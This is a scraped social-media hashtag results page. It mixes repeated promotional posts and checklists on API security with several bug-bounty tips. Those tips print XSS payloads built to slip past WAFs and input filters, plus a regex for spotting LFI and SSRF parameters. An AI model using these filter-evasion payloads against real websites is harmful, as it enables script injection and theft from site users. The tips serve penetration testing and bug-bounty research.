#techniques_to_secure_your_soap_and_rest_api arama sonuçları
#Techniques_to_Secure_your_SOAP_and_REST_API #cyber_security #API_Testing #VAPT | Briskinfosec #https://bit.ly/2XVnM3f @briskinfosec

#Techniques_to_Secure_your_SOAP_and_REST_API #cyber_security #API_Testing #VAPT | Briskinfosec #https://bit.ly/2XVnM3f @briskinfosec

#Techniques_to_Secure_your_SOAP_and_REST_API #Cyber_Security #Cyber_Attacks #SOAP_and_REST_API #Penetration_Testing #API Testing # REST api SOAP api #Replay Attacks #Api Gateway #API_Penetration_Testing #Input Validation_in_api | Briskinfosec bit.ly/2XVnM3f

#Techniques_to_Secure_your_SOAP_and_REST_API #Cyber_Security #Cyber_Attacks #SOAP_and_REST_API #Penetration_Testing #API_Penetration_Testing | Briskinfosec bit.ly/2XVnM3f @briskinfosec

#Techniques_to_Secure_your_SOAP_and_REST_API #Cyber_Security #Cyber_Attacks #SOAP_and_REST_API #Penetration_Testing #API Testing # REST api SOAP api #Replay Attacks #Api Gateway #API_Penetration_Testing #Input
#SOAP and #REST in salesforcehttps://blogspotforsalesforce.blogspot.com/2019/04/what-is-dfference-between-soap-and.html #javascript #pune #banglore #chennai #mumbai #reactjs #nodejs #salesforce #navimumbai #london #usa #canada #dba #cloud #etl #oracle #teradata #machinelea
#Techniques_to_Secure_your_SOAP_and_REST_API #Cyber_Security #Cyber_Attacks #SOAP_and_REST_API #Penetration_Testing #API Testing # REST api SOAP api #Replay Attacks #Api Gateway #API_Penetration_Testing #Input Validation_in_api | Briskinfosec bit.ly/2XVnM3f

#Techniques_to_Secure_your_SOAP_and_REST_API #Cyber_Security #Cyber_Attacks #SOAP_and_REST_API #Penetration_Testing #API Testing # REST api SOAP api #Replay Attacks #Api Gateway #API_Penetration_Testing #Input Validation_in_api | Briskinfosec bit.ly/2XVnM3f

#Techniques_to_Secure_your_SOAP_and_REST_API #cyber_security #API_Testing #VAPT | Briskinfosec #https://bit.ly/2XVnM3f @briskinfosec


How do we design secure and safe APIs? The rise in API-related security breaches highlights the necessity for robust API security. Let’s look at 12 essential tips for improving API security: 𝗥𝗮𝘁𝗲 𝗹𝗶𝗺𝗶𝘁𝗶𝗻𝗴 𝗮𝗻𝗱 𝘁𝗵𝗿𝗼𝘁𝘁𝗹𝗶𝗻𝗴 ↳ Throttling and rate limiting…

A XSS payload with Alert Obfuscation, for bypass RegEx filters <img src="X" onerror=top[8680439..toString(30)](1337)> <script>top[8680439..toString(30)](1337)</script> #infosec #cybersec #bugbountytip #BugBounty
&gt;
&lt;script&gt;top[8680439..toString(30)](1337)&lt;/script&gt;
#infosec #cybersec #bugbountytip #BugBounty](https://pbs.twimg.com/media/GflgRK_XQAAtqxe.jpg)

Cloudflare WAF Bypass → XSS 💡 The vulnerability occurred because the URL was being printed directly in JavaScript. Used this payload to achieve reflected XSS: --'<00 foo="<a%20href="javascript:prompt(404)">XSS-Click</00>--%20// #CyberSecurity #BugBounty #XSS
VMware Workstation guest-to-host escape (CVE-2023-20870/CVE-2023-34044 and CVE-2023-20869) nccgroup.com/media/b2chcbti… Credits Alexander Zaviyalov (@NCCGroupInfosec) #infosec
XSS SVG image : ghostlulz.com/xss-svg/ CORS SOP bypass - ghostlulz.com/cross-origin-r… GraphQL API Hacking - ghostlulz.com/api-hacking-gr… Swagger API - ghostlulz.com/swagger-api/ XXE - ghostlulz.com/xml-external-e… #bugbounty #bugbountytips #bugbountytip #redteam #pentest #infosec #xss

Top 12 Tips for API Security - Use HTTPS - Use OAuth2 - Use WebAuthn - Use Leveled API Keys - Authorization - Rate Limiting - API Versioning - Whitelisting - Check OWASP API Security Risks - Use API Gateway - Error Handling - Input Validation – Subscribe to our weekly…
Old Cloudflare XSS bypass but still works . . <img alt="<x" title="/><img src=x onerror=alert(6)>">

PHP deserialization techniques DRUPAL 1-CLICK TO RCE EXPLOIT CHAIN DETAILED /sites/default/files/pictures/<YYYY-MM>/_0 instead of: /sites/default/files/pictures/<YYYY-MM>/profile_pic.gif. [Demo] youtu.be/GT5LCO7D3SE zerodayinitiative.com/blog/2019/4/11…
XSS: Arithmetic Operators & Optional Chaining To Bypass Filters & Sanitization secjuice.com/xss-arithmetic… #infosec #XSS #cybersec #bugbountytips

#Techniques_to_Secure_your_SOAP_and_REST_API #cyber_security #API_Testing #VAPT | Briskinfosec #https://bit.ly/2XVnM3f @briskinfosec

#Techniques_to_Secure_your_SOAP_and_REST_API #cyber_security #API_Testing #VAPT | Briskinfosec #https://bit.ly/2XVnM3f @briskinfosec

[ Microservices - Authentication Mechanisms ] Give it a read 👇 Pro tip => These Authentication Mechanisms/Types are not limited just to microservices. [1.] 𝐀𝐏𝐈 𝐊𝐞𝐲𝐬 ◾ Simple, unique identifiers assigned to each client or service. ◾ Sent as a header or query parameter…
![techNmak's tweet image. [ Microservices - Authentication Mechanisms ] Give it a read 👇
Pro tip =&gt; These Authentication Mechanisms/Types are not limited just to microservices.
[1.] 𝐀𝐏𝐈 𝐊𝐞𝐲𝐬
◾ Simple, unique identifiers assigned to each client or service.
◾ Sent as a header or query parameter…](https://pbs.twimg.com/media/G4DglV6WQAAhzTB.jpg)


API Security Checklist: Checklist of the most important security countermeasures when designing, testing, and releasing your API. github.com/shieldfy/API-S… #cybersecurity #api #hacking #bughunting
XSS on a login page while stuck in an input tag with <> filtered. Final Payload: " formaction=java%26Tab%3bscript:ale%26Tab%3brt() type=image src="" Also gets around "javascript" and "alert" blacklist with html entity Tab obfuscation. #BugBountyTips #bugbounty #XSS

𝗔𝗣𝗜 𝗦𝗲𝗰𝘂𝗿𝗶𝘁𝘆 𝗖𝗵𝗲𝗰𝗸𝗹𝗶𝘀𝘁 Checklist of the most important security countermeasures when designing, testing, and releasing your API. Check the link in the comments. #api #security

Observed a weird WAF bypass case: > WAF blocked <img> tag > 'src' attr got blocked too > Found WAF didn't block <image> Finally crafted: <image src\r\n=valid.jpg onloadend='new class extends (co\u006efir\u006d)/**/`` {}'> > BOOM #infosec #bugbounty #bugbountytips

API Security Testing Checklist 🌵 Talked about Authentication, JWT (JSON Web Token), OAuth, Access, Input/Output, Processing, CI & CD, etc #API #hacking #bugbounty #bugbountytips #infosec #cybersecurity URL : github.com/shieldfy/API-S…
Quick and dirty way to find parameters vulnerable to LFI & Path Traversal & SSRF & Open Redirect: Burp Search > Regex \?.*=(\/\/?\w+|\w+\/|\w+(%3A|:)(\/|%2F)|%2F|[\.\w]+\.\w{2,4}[^\w]) And find potentially vulnerable SSRF params - github.com/In3tinct/See-S… #SSRF #cybersec
![0x0SojalSec's tweet image. Quick and dirty way to find parameters vulnerable to LFI &amp; Path Traversal &amp; SSRF &amp; Open Redirect:
Burp Search &gt; Regex
\?.*=(\/\/?\w+|\w+\/|\w+(%3A|:)(\/|%2F)|%2F|[\.\w]+\.\w{2,4}[^\w])
And find potentially vulnerable SSRF params
- github.com/In3tinct/See-S…
#SSRF #cybersec](https://pbs.twimg.com/media/GhHCu55bIAAv5R-.png)

Bug Bounty Tip Always check different encodings for your XSS payload. For example: ?q=<img src onerror=alert(1)> ?q=\u003cimg src onerror=alert(1)\u003e There might be a filter that removes <>, but not unicode symbols \u003c \u003e. Cheers!

How can you avoid common security pitfalls in your .NET Web Application? 𝟏/ 𝐔𝐬𝐞 𝐇𝐓𝐓𝐏𝐬 Ensure that your API is only accessible over HTTPS. You can enforce this in your application 𝚊𝚙𝚙.𝚄𝚜𝚎𝙷𝚝𝚝𝚙𝚜𝚁𝚎𝚍𝚒𝚛𝚎𝚌𝚝𝚒𝚘𝚗(); 𝟐/ 𝐀𝐮𝐭𝐡𝐞𝐧𝐭𝐢𝐜𝐚𝐭𝐢𝐨𝐧…
Something went wrong.
Something went wrong.
United States Trends
- 1. Austin Reaves 43.1K posts
- 2. Steelers 84.6K posts
- 3. Packers 66.3K posts
- 4. Tomlin 12.4K posts
- 5. Tucker Kraft 15.4K posts
- 6. Jordan Love 16.7K posts
- 7. #GoPackGo 10.7K posts
- 8. Derry 19.7K posts
- 9. #BaddiesAfricaReunion 9,484 posts
- 10. #LakeShow N/A
- 11. Pretty P 3,982 posts
- 12. Zayne 20K posts
- 13. Dolly 12.5K posts
- 14. #LaGranjaVIP 70.2K posts
- 15. Aaron Rodgers 19.8K posts
- 16. #breachlan2 2,776 posts
- 17. Teryl Austin 2,167 posts
- 18. Sabonis 2,464 posts
- 19. yixing 9,192 posts
- 20. yeonjun 50.8K posts